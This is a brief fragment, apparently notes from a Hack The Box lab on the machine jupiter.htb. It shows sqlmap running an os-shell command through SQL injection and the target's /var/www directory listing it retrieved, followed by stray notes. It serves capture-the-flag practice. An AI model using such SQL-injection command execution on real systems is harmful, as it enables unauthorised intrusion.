 os-shell> ls -al /var/www
do you want to retrieve the command standard output? [Y/n/a]
[15:28:57] [CRITICAL] unable to connect to the target URL. sqlmap is going to
retry the request(s)
[15:28:57] [INFO] retrieved: 'total 16'
[15:28:57] [INFO] retrieved: 'drwxr-xr-x  4 root root 4096 May  4 18:59 .'
[15:28:57] [INFO] retrieved: 'drwxr-xr-x 14 root root 4096 May  4 18:59 ..'
[15:28:57] [INFO] retrieved: 'drwxr-xr-x  2 root root 4096 May  4 18:59 html'
[15:28:57] [INFO] retrieved: 'drwxr-xr-x  8 root root 4096 May  4 18:59 jupite
r.htb'
command standard output:
---
total 16
drwxr-xr-x  4 root root 4096 May  4 18:59 .
drwxr-xr-x 14 root root 4096 May  4 18:59 ..
drwxr-xr-x  2 root root 4096 May  4 18:59 html
drwxr-xr-x  8 root root 4096 May  4 18:59 jupiter.htb
---
os-shell>
default nginx site
Settings
jupiter.htb
HTTP/1
where kiosk?